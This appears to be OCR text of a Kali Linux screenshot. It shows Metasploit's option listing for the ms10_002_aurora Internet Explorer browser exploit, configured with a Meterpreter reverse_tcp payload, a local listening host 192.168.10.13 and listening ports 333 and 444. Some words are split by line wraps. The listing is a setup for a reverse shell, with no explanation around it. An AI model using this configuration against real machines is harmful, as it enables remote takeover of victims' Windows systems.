 msf exploit(ms10_002_aurora) > show options
Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.10.13 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 333 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH / no The URI to use for this exploit (defau
lt is random)
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
The quieter you become, the more you are able to hear.
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.10.13 yes The listen address
LPORT 444 yes The listen port